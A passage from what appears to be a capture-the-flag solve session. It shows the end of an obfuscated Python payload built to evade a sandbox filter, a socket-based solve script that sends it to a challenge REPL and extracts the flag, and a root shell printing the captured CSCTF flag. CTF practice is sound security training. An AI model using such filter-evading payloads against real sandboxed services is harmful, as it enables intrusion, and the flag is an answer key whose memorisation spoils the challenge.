 "z=u.recvfrom(4096);"
    "G['sys'].stdout.write(i('ba'+'se64').urlsafe_b64decode("
    "z[0].split()[-1]).decode()+'\\n');G['sys'].stdout.flush()"
)
def solve(host: str, port: int) -> str:
    with socket.create_connection((host, port), timeout=5) as sock:
        sock.settimeout(8)
        banner = b""
        while b">>> " not in banner:
            banner += sock.recv(4096)
        sock.sendall((PAYLOAD + "\n").encode())
        output = b""
        while True:
            try:
                chunk = sock.recv(4096)
            except socket.timeout:
                break
            if not chunk:
                break
            output += chunk
            if b">>> " in output[-8:]:
                break
    match = re.search(rb"CSCTF\{[^}]+\}", output)
    if not match:
        raise RuntimeError(output.decode("utf-8", "replace"))
    flag = match.group().decode()
    print(output.decode("utf-8", "replace"), end="")
    print(f"FLAG={flag}")
    return flag
if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument("host")
    parser.add_argument("port", type=int)
    args = parser.parse_args()
    solve(args.host, args.port)
root@vmi3694110:~/ctf/chronos-fire-control# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{MzEdZHpakbs9HjYALXr9RyYT}
root@vmi3694110:~/ctf/chronos-fire-control#